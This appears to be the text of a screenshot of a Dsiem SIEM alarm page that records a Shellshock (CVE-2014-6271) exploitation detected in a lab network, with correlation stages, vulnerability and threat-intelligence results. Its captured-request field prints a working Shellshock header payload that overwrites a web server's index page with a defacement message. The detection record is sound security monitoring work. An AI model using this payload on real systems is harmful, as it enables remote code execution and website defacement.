 InPrivate
Dsiem UI
Not secure | 192.168.144.68:8080/ui/#/data/alarm-detail/wmaaeLgAB
Dsiem Web UI
changing tag result: "updated"
Successful Shellshock vulnerability exploitation
ALARM ID CREATED UPDATED STATUS RISK TAG SOURCES DESTINATIONS ACTION
wmaaeLgAB 2024-02-19 11:47:27 +07:00 2024-02-19 11:47:57 +07:00 Open High Valid Threat 192.168.144.1 192.168.99.4 Delete
Rules
CORR. STAGE STARTED ENDED STATUS NAME FROM TO PROTOCOL PORT FROM PORT TO EVENTS
1 2024-02-19 11:46:32 +07:00 2024-02-19 11:46:32 +07:00 finished Possible shellshock exploit 192.168.144.1 192.168.99.4 HTTP ANY ANY 26/1
2 2024-02-19 11:46:32 +07:00 2024-02-19 11:47:22 +07:00 finished OS file system changed ANY 192.168.99.4 TCP/IP ANY ANY 1/1
3 2024-02-19 11:47:22 +07:00 2024-02-19 11:47:54 +07:00 finished OS file system changed ANY 192.168.99.4 TCP/IP ANY ANY 3/3
Vulnerabilities
PROVIDER TERM RESULT
Nesd 192.168.99.4:80 High - Bash Remote Code Execution (Shellshock) (CVE-2014-6271)
Threat Intelligence
PROVIDER TERM RESULT
Wise 192.168.144.1 description: blacklisted localnet -- testing only
Wise 192.168.99.4 description: blacklisted localnet -- testing only
Custom Data
LABEL CONTENT
payload GET /cgi-bin/vulnerable HTTP/1.1 Host: 192.168.144.68:8081 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Edg/121.0.0.0 x-custom-header: () { :; }; echo; echo; /bin/bash -c "echo '<html><body><h1>Defaced - By #182</h1></body></html>' > /var/www/html/index.html" DNT: 1 Accept: */* Origin: http://192.168.144.68:8000
Referer: http://192.168.144.68:8000/ Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9,id;q=0.8